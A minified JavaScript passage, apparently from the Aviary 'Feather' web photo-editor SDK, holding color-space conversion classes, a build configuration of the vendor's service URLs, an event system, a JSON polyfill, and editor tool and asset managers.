this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){var t=this.hex.toString(16);return("000000".substr(0,6-t.length)+t).toUpperCase()},toSelf:"toHex"},{fromString:function(t){return t=(t+"").replace(/[^a-f0-9]/gi,""),new Hex(parseInt(t,16))}}),RGB=AbstractColor.extend({constructor:function(t,e,i){this.r=Math.min(255,Math.max(t,0)),this.g=Math.min(255,Math.max(e,0)),this.b=Math.min(255,Math.max(i,0))},toHex:function(){return new Hex(this.r<<16|this.g<<8|this.b)},toRGB:function(){return this},toXYZ:function(){var t=this.r/255,e=this.g/255,i=this.b/255;return t>.04045?t=Math.pow((t+.055)/1.055,2.4):t/=12.92,e>.04045?e=Math.pow((e+.055)/1.055,2.4):e/=12.92,i>.04045?i=Math.pow((i+.055)/1.055,2.4):i/=12.92,new XYZ(.4124*(t*=100)+.3576*(e*=100)+.1805*(i*=100),.2126*t+.7152*e+.0722*i,.0193*t+.1192*e+.9505*i)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){var t,e,i,n,r,s,o=this.r/255,a=this.g/255,l=this.b/255;return n=Math.min(o,a,l),i=r=Math.max(o,a,l),s=r-n,1==o&&1==a&&1==l?new HSV(0,0,100):0==r?new HSV(t=-1,e=0,i):(e=s/r,t=o==r?(a-l)/s:a==r?2+(l-o)/s:4+(o-a)/s,(t*=60)<0&&(t+=360),new HSV(t,100*e,100*i))},toCMY:function(){var t=1-this.r/255,e=1-this.g/255,i=1-this.b/255;return new CMY(t,e,i)},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.r+","+this.g+","+this.b},toSelf:"toRGB"}),HSV=AbstractColor.extend({constructor:function(t,e,i){this.h=t,this.s=e,this.v=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.h/360,e=this.s/100,i=this.v/100;if(0==e)var n=255*i,r=255*i,s=255*i;else{var_h=6*t,6==var_h&&(var_h=0),var_i=Math.floor(var_h),var_1=i*(1-e),var_2=i*(1-e*(var_h-var_i)),var_3=i*(1-e*(1-(var_h-var_i))),0==var_i?(var_r=i,var_g=var_3,var_b=var_1):1==var_i?(var_r=var_2,var_g=i,var_b=var_1):2==var_i?(var_r=var_1,var_g=i,var_b=var_3):3==var_i?(var_r=var_1,var_g=var_2,var_b=i):4==var_i?(var_r=var_3,var_g=var_1,var_b=i):(var_r=i,var_g=var_1,var_b=var_2);n=255*var_r,r=255*var_g,s=255*var_b}return new RGB(n,r,s)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.h+","+this.s+","+this.v},toSelf:"toHSV"}),CMY=AbstractColor.extend({constructor:function(t,e,i){this.c=t,this.m=e,this.y=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=255*(1-this.c),e=255*(1-this.m),i=255*(1-this.y);return new RGB(t,e,i)},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this},toCMYK:function(){var t=1;if(this.c<t&&(t=this.c),this.m<t&&(t=this.m),this.y<t&&(t=this.y),1==t)var e=0,i=0,n=0;else e=(this.c-t)/(1-t),i=(this.m-t)/(1-t),n=(this.y-t)/(1-t);return new CMYK(e,i,n,t)},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y},toSelf:"toCMY"}),CMYK=AbstractColor.extend({constructor:function(t,e,i,n){this.c=t,this.m=e,this.y=i,this.k=n},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toCMY().toRGB()},toXYZ:function(){return this.toRGB().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){var t=this.c*(1-this.k)+this.k,e=this.m*(1-this.k)+this.k,i=this.y*(1-this.k)+this.k;return new CMY(t,e,i)},toCMYK:function(){return this},toCIELab:function(){return this.toRGB().toCIELab()},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.c+","+this.m+","+this.y+","+this.k},toSelf:"toCMYK"}),XYZ=AbstractColor.extend({constructor:function(t,e,i){this.x=t,this.y=e,this.z=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){var t=this.x/100,e=this.y/100,i=this.z/100,n=3.2406*t+-1.5372*e+-.4986*i,r=-.9689*t+1.8758*e+.0415*i,s=.0557*t+-.204*e+1.057*i;n>.0031308?n=1.055*Math.pow(n,1/2.4)-.055:n*=12.92,r>.0031308?r=1.055*Math.pow(r,1/2.4)-.055:r*=12.92,s>.0031308?s=1.055*Math.pow(s,1/2.4)-.055:s*=12.92;var o=Math.round(255*n),a=Math.round(255*r),l=Math.round(255*s);return new RGB(o,a,l)},toXYZ:function(){return this},toYxy:function(){var t=this.y,e=this.x/(this.x+this.y+this.z),i=this.y/(this.x+t+this.z);return new Yxy(t,e,i)},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){var t=this.x/95.047,e=this.y/100,i=this.z/108.883;if(t=t>.008856?Math.pow(t,1/3):7.787*t+16/116,e=e>.008856?Math.pow(e,1/3):7.787*e+16/116,i=i>.008856?Math.pow(i,1/3):7.787*i+16/116,e>.008856)var n=116*e-16;else n=903.3*e;return new CIELab(n,500*(t-e),200*(e-i))},toCIELCh:function(){return this.toCIELab().toCIELCh()},toString:function(){return this.x+","+this.y+","+this.z},toSelf:"toXYZ"}),Yxy=AbstractColor.extend({constructor:function(t,e,i){this.Y=t,this.x=e,this.y=i},toHex:function(){return this.toXYZ().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=this.x*(this.Y/this.y),e=this.Y,i=(1-this.x-this.y)*(this.Y/this.y);return new XYZ(t,e,i)},toYxy:function(){return this},toHSV:function(){return this.toXYZ().toHSV()},toCMY:function(){return this.toXYZ().toCMY()},toCMYK:function(){return this.toXYZ().toCMYK()},toCIELab:function(){return this.toXYZ().toCIELab()},toCIELCh:function(){return this.toXYZ().toCIELCh()},toString:function(){return this.Y+","+this.x+","+this.y},toSelf:"toYxy"}),CIELCh=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.c=e,this.h=i<360?i:i-360},toHex:function(){return this.toCIELab().toHex()},toRGB:function(){return this.toCIELab().toRGB()},toXYZ:function(){return this.toCIELab().toXYZ()},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toCIELab().toHSV()},toCMY:function(){return this.toCIELab().toCMY()},toCMYK:function(){return this.toCIELab().toCMYK()},toCIELab:function(){var t=this.l,e=this.h*(Math.PI/180),i=Math.cos(e)*this.c,n=Math.sin(e)*this.c;return new CIELab(t,i,n)},toCIELCh:function(){return this},toString:function(){return this.l+","+this.c+","+this.h},toSelf:"toXYZ"}),CIELab=AbstractColor.extend({constructor:function(t,e,i){this.l=t,this.a=e,this.b=i},toHex:function(){return this.toRGB().toHex()},toRGB:function(){return this.toXYZ().toRGB()},toXYZ:function(){var t=(this.l+16)/116,e=this.a/500+t,i=t-this.b/200;return t=Math.pow(t,3)>.008856?Math.pow(t,3):(t-16/116)/7.787,e=Math.pow(e,3)>.008856?Math.pow(e,3):(e-16/116)/7.787,i=Math.pow(i,3)>.008856?Math.pow(i,3):(i-16/116)/7.787,x=95.047*e,y=100*t,z=108.883*i,new XYZ(x,y,z)},toYxy:function(){return this.toXYZ().toYxy()},toHSV:function(){return this.toRGB().toHSV()},toCMY:function(){return this.toRGB().toCMY()},toCMYK:function(){return this.toCMY().toCMYK()},toCIELab:function(){return this},toCIELCh:function(){var t=Math.atan2(this.b,this.a);t=t>0?t/Math.PI*180:360-Math.abs(t)/Math.PI*180;var e=this.l,i=Math.sqrt(Math.pow(this.a,2)+Math.pow(this.b,2));return new CIELCh(e,i,t)},toString:function(){return this.l+","+this.a+","+this.b},toSelf:"toCIELab"});!function(AV,window,document){AV.build={contentShouldUseStaging:!1,version:"4.3.1",bundled:!1,feather_baseURL:"http://feather.aviary.com/csdk/4.3.1.34/",feather_baseURL_SSL:"https://dme0ih8comzn4.cloudfront.net/csdk/4.3.1.34/",feather_stickerURL:"http://feather.aviary.com/stickers/",feather_stickerURL_SSL:"https://dme0ih8comzn4.cloudfront.net/stickers/",imgrecvBase:"https://featherservices.aviary.com/",imgrecvBase_SSL:"https://featherservices.aviary.com/",featherTargetAnnounce:"https://featherservices.aviary.com/feather_target_announce_v3.html",featherTargetAnnounce_SSL:"https://featherservices.aviary.com/feather_target_announce_v3.html",imgrecvServer:"https://featherservices.aviary.com/FeatherReceiver.aspx",imgrecvServer_SSL:"https://featherservices.aviary.com/FeatherReceiver.aspx",imageToBase64Endpoint:"https://api-ag.aviary.com/utilities/image-to-data-uri?url=",jsonp_imgserver:"https://featherservices.aviary.com/imgjsonpserver.aspx",jsonp_imgserver_SSL:"https://featherservices.aviary.com/imgjsonpserver.aspx",s3SignedURLGenerator:"https://api-ag.aviary.com/utilities/signed-s3-url?type=feather&content_type=image/png",proxyServer:"https://featherservices.aviary.com/proxy.aspx",proxyServer_SSL:"https://featherservices.aviary.com/proxy.aspx",asyncImgrecvBase:"http://cc-api-aviary-cds.adobe.io/",asyncImgrecvBase_SSL:"https://cc-api-aviary-cds.adobe.io/",manifestURL:"http://cd.aviary.com",manifestURL_SSL:"https://d42hh4005hpu.cloudfront.net",gatewayAssetURL:"http://cc-api-aviary-cds.adobe.io",gatewayAssetURL_SSL:"https://cc-api-aviary-cds.adobe.io",cdsContentURL:"http://cd.aviary.com",cdsContentURL_SSL:"https://d42hh4005hpu.cloudfront.net",asyncFeatherTargetAnnounce:"http://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncFeatherTargetAnnounce_SSL:"https://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncImgrecvCreateJob:"http://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvCreateJob_SSL:"https://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvGetJobStatus:"http://cc-api-aviary-cds.adobe.io/v2/getjobstatus",asyncImgrecvGetJobStatus_SSL:"https://cc-api-aviary-cds.adobe.io/v2/getjobstatus",googleTracker:"UA-84575-22",inAppPurchaseFrameURL:"http://purchases.viary.com/gateway.aspx?p=flickr"};var eventSplitter=/\s+/,Events=AV.Events={on:function(t,e,i){var n,r;if(!e)return this;for(t=t.split(eventSplitter),n=this._callbacks||(this._callbacks={});r=t.shift();)(n[r]||(n[r]=[])).push(e,i);return this},off:function(t,e,i){var n,r,s,o;if(!(r=this._callbacks))return this;if(!(t||e||i))return delete this._callbacks,this;for(t=t?t.split(eventSplitter):_.keys(r);n=t.shift();)if((s=r[n])&&(e||i))for(o=s.length-2;o>=0;o-=2)e&&s[o]!==e||i&&s[o+1]!==i||s.splice(o,2);else delete r[n];return this},trigger:function(t){var e,i,n,r,s,o,a,l;if(!(i=this._callbacks))return this;for(l=[],t=t.split(eventSplitter),r=1,s=arguments.length;s>r;r++)l[r-1]=arguments[r];for(;e=t.shift();){if((a=i.all)&&(a=a.slice()),(n=i[e])&&(n=n.slice()),n)for(r=0,s=n.length;s>r;r+=2)n[r].apply(n[r+1]||this,l);if(a)for(o=[e].concat(l),r=0,s=a.length;s>r;r+=2)a[r].apply(a[r+1]||this,o)}return this}},e,t,a,o;void 0===AV&&(AV={}),AV.JSON={},function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;s>i;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof(n=rep[i])&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));else for(n in l)Object.hasOwnProperty.call(l,n)&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof AV.JSON.stringify&&(AV.JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;i>n;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("AV.JSON.stringify");return str("",{"":t})}),"function"!=typeof AV.JSON.parse&&(AV.JSON.parse=function(text,reviver){function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("AV.JSON.parse")})}(),AV.validLanguages={en:!0,bg:!0,ca:!0,zh_hans:!0,zh_hant:!0,cs:!0,da:!0,nl:!0,fi:!0,fr:!0,de:!0,he:!0,id:!0,it:!0,ja:!0,ko:!0,lv:!0,lt:!0,pl:!0,pt:!0,pt_br:!0,ru:!0,es:!0,sv:!0,tr:!0,vi:!0,el:!0,hu:!0,no:!0,sk:!0,uk:!0},AV.util={getScaledDims:function(t,e,i,n){n=n||i;var r=t,s=e,o=t/e;return(t>i||e>n)&&(t-i>o*(e-n)?(r=i,s=i*e/t+.5|0):(r=n*o+.5|0,s=n)),{width:r,height:s}},getTouch:function(t){return t.originalEvent&&(t=t.originalEvent),t.changedTouches&&1==t.changedTouches.length?t.changedTouches[0]:!(!t.touches||1!=t.touches.length)&&t.touches[0]},nextFrame:function(t){setTimeout(t,1)},getDomain:function(t,e){var i,n,r,s,o,a;return i="http://"==t.substr(0,7)?7:"https://"==t.substr(0,8)?8:"ftp://"==t.substr(0,6)?6:0,-1==(r=t.indexOf("/",i))&&(r=t.length),e?n=i:(t,((a=t.lastIndexOf(":"))>i?t.substring(i,a):t.substring(i,r)).match(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/)?n=i:(s=t.lastIndexOf(".",r),n=-1==(o=t.lastIndexOf(".",s-1))?i:o+1)),t.substring(n,r)},extend:function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||jQuery.isFunction(o)||(o={}),l===a&&(o=this,--a);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(jQuery.isPlainObject(n)||(r=jQuery.isArray(n)))?(r?(r=!1,s=i&&jQuery.isArray(i)?i:[]):s=i&&jQuery.isPlainObject(i)?i:{},o[e]=jQuery.extend(h,s,n)):void 0!==n&&(o[e]=n));return o},findItemByKeyValueFromArray:function(t,e,i){var n,r;for(i.length,n=0;n<i.length;n++)if(i[n]&&i[n][t]&&i[n][t]===e){r=i[n];break}return r},loadFile:(o=0,e=function(t,e){e&&("Microsoft Internet Explorer"==navigator.appName?t.onreadystatechange=function(t){(4==this.readyState||"complete"==this.readyState||"loaded"==this.readyState)&&e(t)}:t.onload=e)},function(i,n,r){var s;return"js"==n?((s=document.createElement("script")).setAttribute("type","text/javascript"),e(s,r),s.setAttribute("src",i)):"css"==n?document.createStyleSheet?document.createStyleSheet(i,o++):((s=document.createElement("link")).setAttribute("rel","stylesheet"),s.setAttribute("type","text/css"),s.setAttribute("href",i)):"img"==n&&(s=document.createElement("img"),e(s,r),s.setAttribute("src",i)),s&&(t=t||document.getElementsByTagName("head")[0],"js"==n?t.appendChild(s):"css"==n&&((a=a||document.createDocumentFragment()).appendChild(s),t.insertBefore(s,void 0))),s}),getImageElem:function(t){return"string"==typeof t?document.getElementById(t):t.length?t[0]:t},getImageId:function(t){return"string"==typeof t?t:t.id},imgOnLoad:function(t,e){var i=avpw$(t);i.load(e),(1==i[0].complete||4==i[0].readyState||"complete"==i[0].readyState||"loaded"==i[0].readyState)&&i.trigger("load")},color_is_white:function(t){return"#fff"==(t=t.toLowerCase())||"#ffffff"==t||"white"==t||"rgb(255,255,255)"==t||"rgb(255, 255, 255)"==t},color_is_light:function(t){var e;return 0,.2*(e=AV.util.color_to_array(t))[0]+.7*e[1]+.1*e[2]>127.5},color_expand:function(t){var e,i,n;return 4==t.length&&(t="#"+(e=t.charAt(1))+e+(i=t.charAt(2))+i+(n=t.charAt(3))+n),t},color_to_array:function(t){var e,i,n;return"#"==t.charAt(0)?(t=AV.util.color_expand(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)):"r"==t.charAt(0).toLowerCase()&&(t=AV.util.rgb_to_color(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)),[e,i,n,1]},array_to_color:function(t){var e=AV.util.array_to_rgb(t);return AV.util.rgb_to_color(e)},array_to_rgb:function(t){var e="rgb(0,0,0)";return t.join&&(t.length>3&&(t=t.slice(0,3)),e="rgb("+t.join(",")+")"),e},color_to_rgb:function(t){return t=AV.util.color_to_array(t),AV.util.array_to_rgb(t)},rgb_to_color:function(t){var e,i,n,r=t.match(/\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)/);return r?(1==(e=parseInt(r[1]).toString(16)).length&&(e="0"+e),1==(i=parseInt(r[2]).toString(16)).length&&(i="0"+i),1==(n=parseInt(r[3]).toString(16)).length&&(n="0"+n),"#"+e+i+n):t},color_to_int:function(t){return t=AV.util.color_expand(t),t=AV.util.rgb_to_color(t),parseInt(t.substr(1),16)},getSafeAssetBaseURL:function(t){return t=t.replace("http://cd-test.aviary.com:1338",AV.build.cdsContentURL),"https:"==window.location.protocol&&(t=AV.build.contentShouldUseStaging?t.replace("http://testassets.aviary.com.s3.amazonaws.com","https://s3.amazonaws.com/testassets.aviary.com"):t.replace("http://assets.aviary.com","https://assets.aviary.com")),t},loadImagesSync:function(t,e,i){var n=0,r=t.length,s=function(){e&&n==t.length&&AV.util.nextFrame(e)},o=avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)||i;-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&(o=!1);for(var a=0;r>a;a++)!function(e){var i=t[e].img,r=t[e].src;i.onload=function(){t[e].mappingObject&&(t[e].mappingObject.w=i.width,t[e].mappingObject.h=i.height),n++,s()},o?(i.crossOrigin="Anonymous",i.src=r):avpw$.ajax({type:"GET",dataType:"json",url:AV.build.jsonp_imgserver+"?callback=?",data:{url:escape(r)},success:function(t){i.src=t.data}})}(a)},getApiVersion:function(t){return t&&t.apiVersion?parseInt(t.apiVersion,10):1},getUserFriendlyToolName:function(t){var e="";return t&&(e={overlay:"Stickers",drawing:"Draw",textwithfont:"Text",colorsplash:"Splash",tiltshift:"Tilt Shift",forcecrop:"Crop"}[t]||t.substr(0,1).toUpperCase()+t.substr(1)),e},keyDownHandlerNumber:function(t,e){9==t.keyCode||27==t.keyCode||65==t.keyCode&&(!0===t.ctrlKey||!0===t.metaKey)||t.keyCode>=35&&t.keyCode<=39||((t.keyCode<48||t.keyCode>57)&&(t.keyCode<96||t.keyCode>105)&&46!==t.keyCode&&8!==t.keyCode?t.preventDefault():e&&e.apply(this,[t]))},getBrowserVersion:function(){var t,e=navigator.userAgent,i=e.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(e)||[])[1]||""):"Chrome"===i[1]&&null!=(t=e.match(/\bOPR\/(\d+)/))?"Opera "+t[1]:(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=e.match(/version\/(\d+)/i))&&i.splice(1,1,t[1]),i[1])},generatePointList:function(t,e){var i,n=function(t,e,i,r,s,o,a,l){var h,c,u,f,d,p;if(l*l>(r-e)*(r-e)+(s-i)*(s-i))return null;void 0!==o?(d=((h=(o+e)/2)+(c=(o+r)/2))/2,p=((u=(a+i)/2)+(f=(a+s)/2))/2):(d=(e+r)/2,p=(i+s)/2),n(t,e,i,d,p,h,u,l),t.push([0|d,0|p]),n(t,d,p,r,s,c,f,l)},r=Math.floor(.2*e),s=0,o=[];for(s=0;s<t.length-1;++s){var a=t[s],l=t[s+1],h=[(a[0]+l[0])/2|0,(a[1]+l[1])/2|0];0===s?n(o,a[0],a[1],h[0],h[1],void 0,void 0,r):n(o,i[0],i[1],h[0],h[1],a[0],a[1],void 0,void 0,r),i=h,o.push(h),s===t.length-2&&(n(o,h[0],h[1],l[0],l[1],void 0,void 0,r),o.push(l))}return o},isURLSameDomain:function(t){var e=window.location,i=document.createElement("a");return i.href=t,i.hostname==e.hostname&&i.port==e.port&&i.protocol==e.protocol},doesSupportImageCORS:function(){return avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)},isIE11:function(){return!window.ActiveXObject&&"ActiveXObject"in window||/Edge\/([0-9]+)./i.test(navigator.userAgent)}},function(t,e,i){t.AV=t.AV||{};var n=t.AV;n.ImageSizeTracker=function(t){var e=this;e.setImageScaledIndicator=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"updateImageScaledIndicator")},e.setOrigSize=function(t,i,r){var s,o;if(t.hiresWidth&&t.hiresHeight)s=parseInt(t.hiresWidth,10),o=parseInt(t.hiresHeight,10);else if(t.hiresUrl)s=i.width,o=i.height;else{if(!t.displayImageSize)return null;s=r.width,o=r.height}return n.paintWidgetInstance.actions.setOrigSize(s,o),e.setImageScaledIndicator(),{width:s,height:o}},e.isDisplayingImageSize=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize},e.isUsingHiResDimensions=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize&&t.hiresUrl}}}(this);var mediator=AV.Events;AV.ToolManager=function(t){var e=null,i=function(e,i,n){return t.objectNotify("tool",e,i,n)},n=function(){var n,r=function(r){i(e,"panelWillClose"),i(r,"panelWillOpen"),mediator.trigger("canvas:activate",t.panelMode2WidgetMode(r)),function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())}(r),i(r,"resetUI"),window.setTimeout(function(t){return function(){i(t,"panelDidClose"),e=r,i(r,"panelDidOpen"),n=!1}}(e),200),e=r,t.layoutNotify(AV.launchData.openType,"disableZoomMode")};return function(t){n||(n=!0,r(t))}}(),r=function(e){if(!t.paintWidget||!t.paintWidget.busy){if(t.layoutNotify(AV.launchData.openType,"showView",["editpanel"]),n(e),AV.controlsWidgetInstance.onEggWaitThrobber.stop(),"mobile"==AV.launchData.openType){var i,r=document.getElementById("avpw_main_"+e);r&&((i=r.getAttribute("data-header"))&&(document.getElementById("avpw_control_toolname").innerHTML=i))}AV.usageTracker.addUsage(e)}},s=function(){mediator.on("tool:open",l),mediator.on("tool:close",a),mediator.on("tool:init",h),mediator.on("tool:shutdown",f),mediator.on("tool:commit",c),mediator.on("tool:cancel",u),mediator.on("tool:undo",d),mediator.on("tool:redo",p),mediator.on("actions:clear_uncommited_changes",o)},o=function(){t.paintWidget.hasUncommittedChanges&&(t.paintWidget.actions.undo(),t.paintWidget.hasUncommittedChanges=!1,t.paintWidget.actions.truncate(!0))},a=function(){t.layoutNotify(AV.launchData.openType,"showView",["main"]),n(null)},l=function(e,i){((function(e){var i,n,r=t.activeTools,s=!1;if(r)for(n=r.length,i=0;n>i;i++)if(r[i]===e){s=!0;break}return!("forcecrop"!==e||!AV.launchData.forceCropPreset)||(s||AV.errorNotify("UNSUPPORTED_TOOL",[e]),s)})(e=AV.publicName2PanelMode(e))||AV.launchData.forceCropPreset)&&t.paintWidget&&!t.paintWidget.moduleLoaded(e,function(t){AV.util.nextFrame(function(){r(t)})})&&i&&(t.onEggWaitThrobber.stop(),t.onEggWaitThrobber.spin(avpw$(i).children(".avpw_icon_waiter")[0])),mediator.trigger("usage:tool",e,"opened"),mediator.trigger("usage:firstclick",e)},h=function(e){i(e,"init",[t])},c=function(){var t,n=e;n&&(!1!==(t=i(e,"commit"))&&(mediator.trigger("usage:tool",n,"applied",!0!==t?t:""),mediator.trigger("tool:commitDone")))},u=function(){i(e,"cancel"),mediator.trigger("usage:tool",e,"canceled"),mediator.trigger("actions:clear_uncommited_changes")},f=function(t){i(t,"shutdown")},d=function(){mediator.trigger("usage:tool","undo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onUndo")&&(t.paintWidget.actions.undo(),i(e,"onUndoComplete"))},p=function(){mediator.trigger("usage:tool","redo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onRedo")&&(t.paintWidget.actions.redo(!1,!0),i(e,"onRedoComplete"))},g=this;return g.init=s,g.shutdown=function(){mediator.off("tool:open",l),mediator.off("tool:close",a),mediator.off("tool:init",h),mediator.off("tool:shutdown",f),mediator.off("tool:commit",c),mediator.off("tool:cancel",u),mediator.off("tool:undo",d),mediator.off("tool:redo",p),mediator.off("actions:clear_uncommited_changes",o)},g.notify=i,g.getActiveTool=function(){return e},s(),g},AV.AssetManager=function(t,e){"use strict";var i,n={EFFECT:"effects",STICKER:"stickers",IMAGEBORDER:"frames",OVERLAYS:"overlays",PERMISSION:"permissions",FONTPACK:"fontpack"},r={},s=function(t){return i[n[t]]||[]},o=function(t,e){return i=[{needsPurchase:!1,assetId:"default_effects",assetType:"effect",displayName:"Default",resourceUrl:"js/proclist_default_effects.js"},{needsPurchase:!1,assetId:"original_effects",assetType:"effect",displayName:"Original",resourceUrl:"js/proclist_original_effects.js"},{needsPurchase:!1,assetId:"original_stickers",assetType:"sticker",displayName:"Original",resourceUrl:"js/stickers_original_stickers.js"},{needsPurchase:!1,assetId:"borders",assetType:"imageborder",displayName:"Default Image Borders",resourceUrl:"js/borders_original.js"}],e&&AV.util.nextFrame(function(){e.apply(this,[s(t)])}),!0},a=t?function(t,e){i?e&&e.apply(this,[s(t),n[t]]):(r.getPartnerAssets||(r.getPartnerAssets=[],l.authenticate()),r.getPartnerAssets.push(function(r){r&&r.status&&"Ok"===r.status?i=r:(AV.errorNotify("ERROR_AUTHENTICATING"),o()),AV.util.nextFrame(function(){i&&e&&e.apply(this,[s(t),n[t]])})}))}:o,l=this;return l.getAssets=a,l.getById=function(t){for(var e=0;e<i.length;e++)if(i[e].assetId===t)return i[e]},l.gatherContentAssetsHelper=function(t,e){return l.getAssets(t,function(t){for(var i={},n=t,r={},s=function(){a===n.length&&e(r,n)},o=function(t,e){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_get_assetssticker",action:e,method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:function(n){r[t]=n,i[e]=!0,a++,s()}})},a=0,l=0;l<n.length;l++){var h=n[l].identifier,c=AV.controlsWidgetInstance.assetManager.getContentURLByVersionKey(n[l].versionKey);i[c]?(a++,s()):!r[h]&&c&&o(h,c)}})},l.getManifestURL=function(){var t,e,i=AV.build.contentShouldUseStaging;return 